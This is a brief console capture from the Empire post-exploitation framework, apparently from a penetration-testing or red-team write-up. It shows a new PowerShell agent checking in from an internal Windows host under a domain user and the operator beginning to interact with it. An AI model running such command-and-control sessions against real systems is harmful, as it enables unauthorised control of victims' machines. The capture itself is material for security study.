 (Empire: listeners/http) > [+] Initial agent KGFALM17 from 10.10.33.121 now active (Slack)
(Empire: listeners/http) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process
--------- ---- ----------- ------------ --------- -------
KGFALM17 ps 10.10.33.121 DESKTOP1 *PACIFIC\jmouse powershell/744
(Empire: agents) > interact KGFALM17
(Empire: KGFALM17) >